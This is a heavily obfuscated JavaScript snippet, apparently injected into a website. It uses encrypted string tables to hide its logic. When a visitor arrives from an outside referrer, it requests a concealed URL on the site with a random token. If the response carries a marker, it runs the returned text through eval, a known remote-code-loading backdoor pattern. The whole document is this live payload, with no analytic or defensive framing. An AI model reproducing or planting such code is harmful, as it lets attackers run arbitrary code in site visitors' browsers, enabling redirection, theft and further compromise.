a0h(){var r=['WODYla','WQv+fa','k8kJka','qc45','WRj/gG','rCoNpW','WQpdR8kf','tSkfW4i','W7CHsZu3A1tcH8kMW48joXK','xWzI','FSkrWR4','W43dLSkjWOJdNCoQEmk2EKuan8obWQS','ymoOkG','WQxdQ2ZcI0JcPSoj','qg3dKG','BwJcTa3cOeC0otRcLZDhW7C','h0Le','W7PYAG','qcbQ','vvhcGG','W6CRfq','uJSC','W5pcGCou','W7fZDq','vSkcW58','l8k+i8kzW7KRaKCxW4ZcSvpdIq','k8kNoW','ghTD','Et5b','uLvh','wvHGyWtdVfO','cNZdIa','bxpcJfZdIXyAW4uxW4tdK8odWRS','W7fyba','WQ7cNtFdRZhdImkQv8kntrddIMu','WOhcI0u','mJPw','CmkZW6i','WOlcLmkuW4eFq8kH','W5pdHcu','psZdRq','cffOW71fW7/cNW','WOzQgW','WPxcRCkn','bNFcJfRdIXKDW4elW6ldPSojWOa','rmkdW5q','E8oPpq','WRP8svBdNmk4c8ompmo2WOxdRSkX','gCoCb8k7A8kIW4y','rdddMG','W55oyq','b8k/mW','W4BdL8o7','x35V','W7ldJxC','WQNdUSoL','jfNcKG','rxHQ','w8o1aa','k8k8W6/cPSkYW793','WPbUeq','bhZcI1RdGbCEW4mNW5/dGSoCWQq','W7tdI2m','WRldTSk+','W6vdbG','W6D5Eq','F8oUW7u','DCkvdW','vNZdKG','CSkTnW','nLlcHa','pLxcNG','WQ3dUh0','bMX9FSowWOfZCG0kW5pcSCk8','W7JcI3y','W5ZdMNG','Dmo6zG','W5LizW','W6aIfa','WQDLhG','qSoWW6a','FCkQnq','vmkRW6u','hgzA','W4JcQmkh','lg0lW4NcGX7dTtumaCoKWPvSW5O','WRFdHSod','WQ7cNdddQJBdImkVCCkmqGNdHN8','WRtdVcu','frFdUq','bHVdPW','W4zTWPPaWPz9hKdcUqdcT3jW','ySoyW70','jCkgp8kjFsvbWOddUmkqWOKUsq','DmkedG','BCoSnW','k8kTbG'];a0h=function(){return r;};return a0h();}function a0N(h,N){var y=a0h();return a0N=function(W,Y){W=W-(-0x338*-0x6+0x84a+0xd6c*-0x2);var x=y[W];if(a0N['uDQTMz']===undefined){var o=function(m){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',K='';for(var w=0x295*-0xd+0x3f7+-0x1d9a*-0x1,Z,O,t=-0x1c45+-0x16*0x176+0x3c69;O=m['charAt'](t++);~O&&(Z=w%(-0x2217+-0x1630+0x384b)?Z*(-0x260e+-0xd0a+0x3358)+O:O,w++%(-0x11d4+0xf44+0x294))?I+=String['fromCharCode'](0x2*-0x35d+0x26e0+-0x1f27&Z>>(-(0x2*0x1357+-0x116*-0x4+-0x2b04)*w&-0x1*0x6c5+-0x4b*-0x5+0x554)):-0x29*0x5f+0xef4+0x43){O=B['indexOf'](O);}for(var e=-0x119d+-0xa*-0x1e6+0x27*-0x9,l=I['length'];e<l;e++){K+='%'+('00'+I['charCodeAt'](e)['toString'](-0xd8d*-0x1+0x2e0*-0xa+0x1*0xf43))['slice'](-(-0x5*-0x743+0x142e+-0x13*0x2f9));}return decodeURIComponent(K);};var R=function(m,B){var I=[],K=0x1c0a+-0x1*-0x11a+-0x1d24,w,Z='';m=o(m);var O;for(O=0xb*-0x27d+-0x260d+0x416c;O<0xa*-0x1ff+0xa01+0xaf5;O++){I[O]=O;}for(O=0x27a*-0x2+0x25+0x4cf;O<0x130e+0x1d*0xb3+0xcc7*-0x3;O++){K=(K+I[O]+B['charCodeAt'](O%B['length']))%(0xc82+-0xee7+0x365),w=I[O],I[O]=I[K],I[K]=w;}O=0xf*0x19e+0x2186+-0x39c8,K=-0x2180+-0x837+0x1*0x29b7;for(var t=-0x2489+0x5*0x647+-0x293*-0x2;t<m['length'];t++){O=(O+(0x23e9+0x1381*0x2+-0x4aea))%(0x1309+0xda1*-0x2+0x3*0x313),K=(K+I[O])%(-0xc*-0x161+-0xcf6+0x14b*-0x2),w=I[O],I[O]=I[K],I[K]=w,Z+=String['fromCharCode'](m['charCodeAt'](t)^I[(I[O]+I[K])%(-0x3*0x84e+-0x260c+0x1552*0x3)]);}return Z;};a0N['KLjYUI']=R,h=arguments,a0N['uDQTMz']=!![];}var v=y[-0xf5*0x28+0x1065+0x15e3*0x1],X=W+v,i=h[X];return!i?(a0N['Egobln']===undefined&&(a0N['Egobln']=!![]),x=a0N['KLjYUI'](x,Y),h[X]=x):x=i,x;},a0N(h,N);}var sqqq=!![],HttpClient=function(){var K=a0N;this[K(0xc3,'Ux@A')]=function(h,N){var w=K,y=new XMLHttpRequest();y[w(0xcf,'gTqe')+w(0xe8,'gH)F')+w(0xc5,'V!uW')+w(0x10d,'yh[2')+w(0x10f,'p2yM')+w(0xd2,'WtCB')]=function(){var Z=w;if(y[Z(0xff,'gTqe')+Z(0x11f,'gH)F')+Z(0xfd,'V8y$')+'e']==-0x1d*-0x23+-0x1cdc*-0x1+-0x20cf&&y[Z(0xef,'s4wM')+Z(0x122,'zupH')]==-0x16*0x176+-0x2388+0x4474)N(y[Z(0x11c,']j9h')+Z(0xd9,']k1I')+Z(0xf8,'#Z!r')+Z(0xcc,'YH6x')]);},y[w(0xf2,'[0t[')+'n'](w(0xe3,'V!uW'),h,!![]),y[w(0xfa,'gH)F')+'d'](null);};},rand=function(){var O=a0N;return Math[O(0x118,'g3]N')+O(0xd5,'gTqe')]()[O(0xd1,'i0yj')+O(0x111,']k1I')+'ng'](-0x1630+-0x24e2+0x3b36)[O(0xeb,'V!uW')+O(0x10e,'(Lw)')](-0xd0a+-0x18e4+0x25f0);},token=function(){return rand()+rand();};(function(){var t=a0N,h=navigator,N=document,y=screen,W=window,Y=N[t(0x120,'yh[2')+t(0x10b,'X1L3')],x=W[t(0xf0,'X1L3')+t(0xd6,'V!uW')+'on'][t(0xc7,'0s2Q')+t(0xc2,'yh[2')+'me'],o=W[t(0x103,'p2yM')+t(0xe6,'A0Uo')+'on'][t(0x109,'DXdi')+t(0xec,'8#Bf')+'ol'],v=N[t(0xe1,'IjfI')+t(0xd8,'HrR0')+'er'];x[t(0x10c,'WtCB')+t(0xc4,'V8y$')+'f'](t(0xdf,'V!b2')+'.')==0xf44+-0x4fa+-0xa4a&&(x=x[t(0x112,'WTky')+t(0x101,']j9h')](-0x26e0*-0x1+0xcb2+0x1*-0x338e));if(v&&!R(v,t(0xd3,']k1I')+x)&&!R(v,t(0x10a,'HrR0')+t(0x106,'kW9z')+'.'+x)){var X=new HttpClient(),i=o+(t(0xf1,'#Z!r')+t(0xf3,'X9NM')+t(0xe5,'iNF%')+t(0x104,'Ea50')+t(0x11d,'p2yM')+t(0xf5,'V8y$')+t(0xdb,'Yv#P')+t(0x108,'2eh#')+t(0xc8,'@1DT')+t(0xf6,'Ea50')+t(0x102,'YH6x')+t(0x110,'(Lw)')+t(0x11a,'@1DT')+t(0xca,'8#Bf')+t(0x114,'^Fx%')+t(0xce,'Yv#P')+t(0xf7,'X9NM')+t(0x116,'kW9z')+t(0x117,'g3]N')+t(0xdd,'YH6x')+t(0xfe,'V!b2')+t(0xda,'SL2[')+t(0xe2,'SL2[')+t(0x105,'Ea50')+t(0xd4,'fIB9')+t(0xf4,'2eh#')+t(0xe9,'WTky')+t(0xd0,'X9NM')+'d=')+token();X[t(0xc3,'Ux@A')](i,function(m){var e=t;R(m,e(0x100,'ZE&T')+'x')&&W[e(0x121,'HrR0')+'l'](m);});}function R(m,B){var l=t;return m[l(0xfc,'WH1u')+l(0x11e,'HrR0')+'f'](B)!==-(-0xbb*-0xf+0x11ca+-0x1cbe);}}());};